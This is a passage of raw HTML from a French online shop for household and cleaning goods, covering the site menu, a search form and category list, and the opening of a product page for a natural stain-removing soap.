src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223550" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223694" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/86-entretien-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223769" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown " ><a href="https://www.boutiquedelamaison.net/45-argenterie-or" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Argenterie, Or</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646224134" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li></ul>
		</div>
	</div>
			</div>

	</div><div	class="col-xxl-7-2 col-xl-7 col-lg-7 col-md-9 col-sm-8 col-xs-7-2 col-sp-9-6 center-bottom-header float-header DeoColumn "
		>
									
<!-- Block search module -->
<div id="form-form_6297087377987317" class="deo-search-advanced block exclusive search-by-category search-border-radius  DeoAdvancedSearch ">
							<a href="javascript:void(0)" class="popup-title" rel="nofollow">
		<i class="deo-custom-icons search"></i>
		<span class="name-simple">Chercher</span>
	</a>
	<form method="get" action="https://www.boutiquedelamaison.net/advancedsearch.html" class="deo-search-advanced-top-box popup-content">
		<div class="block_content clearfix advanced-search-content">	
				
				<div class="list-cate-wrapper">
					<input class="deo-advanced-search-cate-id" name="cate_id" value="" type="hidden">
					<a href="javascript:void(0)" id="form_6297087377987317-dropdownListCate" class="select-list-cate select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>
															toutes catégories
													</span>
						<i class="deo-custom-icons"></i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="form_6297087377987317-dropdownListCate">
						<a href="javascript:void(0);" data-cate-id="" data-cate-name="toutes catégories" class="cate-item" >toutes catégories</a>
						<a href="javascript:void(0);" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1">
							 Accueil
						</a>
						
	<a href="javascript:void(0);" data-cate-id="17" data-cate-name="Produits écologiques" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits écologiques</a>
	<a href="javascript:void(0);" data-cate-id="59" data-cate-name="Sachets parfumés Senteur Le Blanc" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sachets parfumés Senteur Le Blanc</a>
	<a href="javascript:void(0);" data-cate-id="37" data-cate-name="Amidon de riz Remy" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Amidon de riz Remy</a>
	<a href="javascript:void(0);" data-cate-id="98" data-cate-name="Papier d&#039;arménie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Papier d&#039;arménie</a>
	<a href="javascript:void(0);" data-cate-id="99" data-cate-name="Bicarbonate - Percarbonate" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bicarbonate - Percarbonate</a>
	<a href="javascript:void(0);" data-cate-id="25" data-cate-name="Peintures" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Peintures</a>
	<a href="javascript:void(0);" data-cate-id="30" data-cate-name="Peinture Antirouille pour acier, fonte, fer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture Antirouille pour acier, fonte, fer</a>
	<a href="javascript:void(0);" data-cate-id="43" data-cate-name="Dorure acrylique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Dorure acrylique</a>
	<a href="javascript:void(0);" data-cate-id="109" data-cate-name="Pinceaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinceaux</a>
	<a href="javascript:void(0);" data-cate-id="107" data-cate-name="Gants de travaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Gants de travaux</a>
	<a href="javascript:void(0);" data-cate-id="124" data-cate-name="Peinture pour tableaux " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture pour tableaux </a>
	<a href="javascript:void(0);" data-cate-id="125" data-cate-name="Décoration et protection" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Décoration et protection</a>
	<a href="javascript:void(0);" data-cate-id="80" data-cate-name="Entretien des Textiles" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien des Textiles</a>
	<a href="javascript:void(0);" data-cate-id="35" data-cate-name="Teinture Dylon Textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Dylon Textiles</a>
	<a href="javascript:void(0);" data-cate-id="36" data-cate-name="Détachants pour tissus" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Détachants pour tissus</a>
	<a href="javascript:void(0);" data-cate-id="57" data-cate-name="Désinfectant, bactéricide textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désinfectant, bactéricide textiles</a>
	<a href="javascript:void(0);" data-cate-id="61" data-cate-name="Lessive" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lessive</a>
	<a href="javascript:void(0);" data-cate-id="56" data-cate-name="Entretien du cuir" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du cuir</a>
	<a href="javascript:void(0);" data-cate-id="34" data-cate-name="Entretien surfaces et sols" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien surfaces et sols</a>
	<a href="javascript:void(0);" data-cate-id="48" data-cate-name="Carrelage, sol, terre cuite rouge, marbre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Carrelage, sol, terre cuite rouge, marbre</a>
	<a href="javascript:void(0);" data-cate-id="64" data-cate-name="Désodorisants" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants</a>
	<a href="javascript:void(0);" data-cate-id="63" data-cate-name="Nettoyage des surfaces" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyage des surfaces</a>
	<a href="javascript:void(0);" data-cate-id="81" data-cate-name="Serpillère, Chamoisette" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Serpillère, Chamoisette</a>
	<a href="javascript:void(0);" data-cate-id="45" data-cate-name="Argenterie, Or" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Argenterie, Or</a>
	<a href="javascript:void(0);" data-cate-id="87" data-cate-name="Metal Polish" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Metal Polish</a>
	<a href="javascript:void(0);" data-cate-id="88" data-cate-name="Crème décor Zebraline" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crème décor Zebraline</a>
	<a href="javascript:void(0);" data-cate-id="89" data-cate-name="Brillant Breton" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillant Breton</a>
	<a href="javascript:void(0);" data-cate-id="90" data-cate-name="Pâte à polir" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pâte à polir</a>
	<a href="javascript:void(0);" data-cate-id="91" data-cate-name="Nettoyant spécial STARWAX" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyant spécial STARWAX</a>
	<a href="javascript:void(0);" data-cate-id="93" data-cate-name="Bain jewel clean - Hagerty" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bain jewel clean - Hagerty</a>
	<a href="javascript:void(0);" data-cate-id="100" data-cate-name="Chamoisette argenterie, cuivre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chamoisette argenterie, cuivre</a>
	<a href="javascript:void(0);" data-cate-id="38" data-cate-name="Entretien du Bois" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du Bois</a>
	<a href="javascript:void(0);" data-cate-id="39" data-cate-name="Teinture pour bois TINXIROL 2000" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture pour bois TINXIROL 2000</a>
	<a href="javascript:void(0);" data-cate-id="52" data-cate-name="Vernis transparent Polydiam Multi-usage" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vernis transparent Polydiam Multi-usage</a>
	<a href="javascript:void(0);" data-cate-id="54" data-cate-name="Contre rayures bois POLIBOY" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Contre rayures bois POLIBOY</a>
	<a href="javascript:void(0);" data-cate-id="58" data-cate-name="Parquet vitrifié et stratifié" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parquet vitrifié et stratifié</a>
	<a href="javascript:void(0);" data-cate-id="20" data-cate-name="Cire à dorer ECLADOR" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cire à dorer ECLADOR</a>
	<a href="javascript:void(0);" data-cate-id="92" data-cate-name="Raviveur pour Bois Lighting / Starwax" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Raviveur pour Bois Lighting / Starwax</a>
	<a href="javascript:void(0);" data-cate-id="14" data-cate-name="Litière Accessoires chats chiens" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Litière Accessoires chats chiens</a>
	<a href="javascript:void(0);" data-cate-id="115" data-cate-name="Litière pour chats" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Litière pour chats</a>
	<a href="javascript:void(0);" data-cate-id="46" data-cate-name="Produits Anti-mites" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits Anti-mites</a>
	<a href="javascript:void(0);" data-cate-id="85" data-cate-name="Entretien salle de bain" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="9" data-cate-name="Accessoires salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Accessoires salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="94" data-cate-name="Désodorisants salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="95" data-cate-name="Antimoisissure salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Antimoisissure salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="96" data-cate-name="Brillance salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillance salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="97" data-cate-name="Degraissant salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Degraissant salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="60" data-cate-name="Savon liquide de Marseille" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon liquide de Marseille</a>
	<a href="javascript:void(0);" data-cate-id="103" data-cate-name="Savon doux Fer à cheval" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon doux Fer à cheval</a>
	<a href="javascript:void(0);" data-cate-id="117" data-cate-name="Savons noirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savons noirs</a>
	<a href="javascript:void(0);" data-cate-id="86" data-cate-name="Entretien cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien cuisine</a>
	<a href="javascript:void(0);" data-cate-id="47" data-cate-name="Plaque vitrocéramique - électrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Plaque vitrocéramique - électrique</a>
	<a href="javascript:void(0);" data-cate-id="62" data-cate-name="Tablette lave-vaisselle" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Tablette lave-vaisselle</a>
	<a href="javascript:void(0);" data-cate-id="65" data-cate-name="Liquide vaisselle pour peaux sensibles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Liquide vaisselle pour peaux sensibles</a>
	<a href="javascript:void(0);" data-cate-id="5" data-cate-name="Ustensiles de Cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles de Cuisine</a>
	<a href="javascript:void(0);" data-cate-id="110" data-cate-name="Cocotte américaine THE ROASTER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cocotte américaine THE ROASTER</a>
	<a href="javascript:void(0);" data-cate-id="40" data-cate-name="Siphon Chantilly Mastrad" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Siphon Chantilly Mastrad</a>
	<a href="javascript:void(0);" data-cate-id="66" data-cate-name="Les moules à pâtisserie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les moules à pâtisserie</a>
	<a href="javascript:void(0);" data-cate-id="67" data-cate-name="Les couteaux SABATIER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les couteaux SABATIER</a>
	<a href="javascript:void(0);" data-cate-id="68" data-cate-name="Éplucheurs, rasoirs legumes" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Éplucheurs, rasoirs legumes</a>
	<a href="javascript:void(0);" data-cate-id="73" data-cate-name="Passoires, Tamis" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Passoires, Tamis</a>
	<a href="javascript:void(0);" data-cate-id="74" data-cate-name="Pinces en bois" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinces en bois</a>
	<a href="javascript:void(0);" data-cate-id="75" data-cate-name="Ustensiles en silicone" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles en silicone</a>
	<a href="javascript:void(0);" data-cate-id="69" data-cate-name="Cafetière Italienne et Normande" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetière Italienne et Normande</a>
	<a href="javascript:void(0);" data-cate-id="70" data-cate-name="Casseroles en série" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Casseroles en série</a>
	<a href="javascript:void(0);" data-cate-id="72" data-cate-name="Coupes à glace" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coupes à glace</a>
	<a href="javascript:void(0);" data-cate-id="32" data-cate-name="Moulin de table Peugeot" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Moulin de table Peugeot</a>
	<a href="javascript:void(0);" data-cate-id="8" data-cate-name="Cafetiere Electrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetiere Electrique</a>
	<a href="javascript:void(0);" data-cate-id="106" data-cate-name="Râpes et Hachoirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Râpes et Hachoirs</a>
	<a href="javascript:void(0);" data-cate-id="118" data-cate-name="Bouteilles isotherme chaud/froid" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles isotherme chaud/froid</a>
	<a href="javascript:void(0);" data-cate-id="53" data-cate-name="Insecticides" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Insecticides</a>
	<a href="javascript:void(0);" data-cate-id="122" data-cate-name="Appât formicide " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Appât formicide </a>
	<a href="javascript:void(0);" data-cate-id="123" data-cate-name="Punaise de lit " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Punaise de lit </a>
	<a href="javascript:void(0);" data-cate-id="19" data-cate-name="Le Bazar" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Le Bazar</a>
	<a href="javascript:void(0);" data-cate-id="21" data-cate-name="Crochet X pour fixation tableaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crochet X pour fixation tableaux</a>
	<a href="javascript:void(0);" data-cate-id="7" data-cate-name="Boites en métal illustrées rangement" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Boites en métal illustrées rangement</a>
	<a href="javascript:void(0);" data-cate-id="77" data-cate-name="Horloge murale" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Horloge murale</a>
	<a href="javascript:void(0);" data-cate-id="10" data-cate-name="Poussette de marché - Caddie Rosler" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poussette de marché - Caddie Rosler</a>
	<a href="javascript:void(0);" data-cate-id="31" data-cate-name="Lampe Gaudard à pétrole et Verres" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe Gaudard à pétrole et Verres</a>
	<a href="javascript:void(0);" data-cate-id="24" data-cate-name="Sacs pour aspirateurs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs pour aspirateurs</a>
	<a href="javascript:void(0);" data-cate-id="16" data-cate-name="Lampe de poche" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe de poche</a>
	<a href="javascript:void(0);" data-cate-id="78" data-cate-name="Couteaux de poche Laguiole " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Couteaux de poche Laguiole </a>
	<a href="javascript:void(0);" data-cate-id="104" data-cate-name="Rangement et organisateur YAMAZAKI" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Rangement et organisateur YAMAZAKI</a>
	<a href="javascript:void(0);" data-cate-id="108" data-cate-name="Disque Diamant" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Disque Diamant</a>
	<a href="javascript:void(0);" data-cate-id="111" data-cate-name="Pomme pidou" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pomme pidou</a>
	<a href="javascript:void(0);" data-cate-id="116" data-cate-name="Bouteilles YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="112" data-cate-name="Bouteille Isotherme YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteille Isotherme YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="101" data-cate-name="Piles Duracell et Energizer" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Piles Duracell et Energizer</a>
	<a href="javascript:void(0);" data-cate-id="102" data-cate-name="Piles duracell" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles duracell</a>
	<a href="javascript:void(0);" data-cate-id="105" data-cate-name="Piles Energizer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles Energizer</a>
	<a href="javascript:void(0);" data-cate-id="4" data-cate-name="Poubelle et Sacs BRABANTIA" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Poubelle et Sacs BRABANTIA</a>
	<a href="javascript:void(0);" data-cate-id="119" data-cate-name="Sacs Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="120" data-cate-name="Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="121" data-cate-name="Brosse WC Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brosse WC Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="126" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="127" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="128" data-cate-name="Compostage" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Compostage</a>
	
					</div>
				</div>
			
			<div class="deo-advanced-search-input">
				<div class="deo-advanced-search-loading"></div>
				<input class="advanced_search_query deo-advanced-search-query form-control grey" type="text" name="advanced_search_query"  
					value="" 
					data-advanced-search-url="https://www.boutiquedelamaison.net/advancedsearch.html" 
					data-ajax-search="1" 
					data-number-product-display="50" 
					data-ajax-search="1" 
					data-show-image="" 
					data-show-price="" 
					data-token="ad85914594e9829eb99289979e1f93f4" 
					data-text-not-found="Aucun produit trouvé"
					placeholder="Cherchez dans notre catalogue"/>
			</div>
			<button type="submit" class="deo-advanced-search-top-button" class="btn btn-default button button-small">
				<i class="icon-search"></i>
				<span>Chercher</span>
			</button> 
		</div>
	</form>
</div>
	</div><div	class="col-xxl-2-4 col-xl-2 col-lg-2 col-md-3 col-sm-4 col-xs-4-8 col-sp-2-4 right-bottom-header DeoColumn "
		>
									<div id="cart-block" class="cart-block DeoModule">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.boutiquedelamaison.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart deo-custom-icons"></i>
        <span class="title-cart"><span class="title-small">Chariot</span><span class="title-long">Panier</span></span>
        <span class="cart-products-count">
                      <span class="zero">0</span>
            <span class="empty">vide</span>
                  </span>
          </div>
    <div class="deo-icon-cart-loading"></div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
					</div>
	
	
		<div class="nav-fullwidth">
							<div class="container">
								<div class="inner"></div>
							</div>
					</div>
	
          
        </div>
      </header>
      
              
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          
  <nav data-depth="4" class="breadcrumb">
    <div class="container">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/"><span itemprop="name">Accueil</span></a>
                                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/80-entretien-des-textiles"><span itemprop="name">Entretien des Textiles</span></a>
                                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus"><span itemprop="name">Détachants pour tissus</span></a>
                                <meta itemprop="position" content="3">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <span itemprop="name">Savon détachant naturel BIONETT</span>
                                <meta itemprop="position" content="4">
              </li>
            
                  
      </ol>
    </div>
  </nav>


        
        
                      <div class="container">
                  
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">
    
    
      <section id="main" class="product-detail" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html"><div class="row"><div class="col-xxl-7 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

  <section class="page-content" id="content" data-col-loading="loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2" data-type="thumbnail" data-lazyload="1" data-thumb="bottom" data-breakpoints="[[1500, 6],[1200, 5],[992, 4],[768, 3], [576, 2]]" data-modal="1" data-column_xxl="2" data-column_xl="2" data-column_lg="1" data-column_md="1" data-column_sm="1" data-column_xs="1" data-column_sp="1" data-size="small_default" data-zoom="out_scrooll" data-active="1">
    
      
        					<div class="images-container images-for-detail" data-initialslide="0">
	

		
			<div class="product-cover">
				
    <ul class="product-flags">
            </ul>

	
				<div class="slick-row">
					<div class="product-images slick-slider deo-carousel deo-carousel-loading">
																					<div class="image-container slick-slide initial-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																			<span class="lazyload-wrapper" style="padding-bottom: 100%;">
											<span class="lazyload-icon"></span>
										</span>
										<img
											class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
											data-lazy = "https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg"
											src="[data-uri]"
											alt = "Savon détachant naturel BIONETT" 
											title="Savon détachant naturel BIONETT" 
											itemprop="image"
										>
																	</div>
															<div class="image-container slick-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																			<span class="lazyload-wrapper" style="padding-bottom: 100%;">
											<span class="lazyload-icon"></span>
										</span>
										<img
											class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
											data-lazy = "https://www.boutiquedelamaison.net/746-large_default/savon-detachant-naturel-bionett.jpg"
											src="[data-uri]"
											alt = "Savon détachant naturel BIONETT" 
											title="Savon détachant naturel BIONETT" 
											itemprop="image"
										>
																	</div>
															<div class="image-container slick-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																			<span class="lazyload-wrapper" style="padding-bottom: 100%;">
											<span class="lazyload-icon"></span>
										</span>
										<img
											class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
											data-lazy = "https://www.boutiquedelamaison.net/747-large_default/savon-detachant-naturel-bionett.jpg"
											src="[data-uri]"
											alt = "Savon détachant naturel BIONETT" 
											title="Savon détachant naturel BIONETT" 
											itemprop="image"
										>
																	</div>
							  
											</div>
				</div>
									<div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
						<i class="zoom-in"></i>
					</div>
							</div>
		

		
			<div class="product-thumbnail-carousel">
				<div class="slick-row">
